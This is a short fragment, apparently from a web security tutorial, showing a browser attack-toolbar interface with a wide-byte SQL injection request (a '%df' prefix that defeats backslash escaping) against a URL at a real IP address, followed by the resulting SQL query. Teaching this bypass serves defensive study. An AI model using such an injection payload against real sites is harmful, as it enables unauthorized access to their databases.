 Load URL
http://115.28.188.93/1.php?a=admin%df' and 1=1 -- s
Split URL
Execute
Enable Post data
Enable Referrer
select * from admin where name='admin�\' and 1=1 -- s'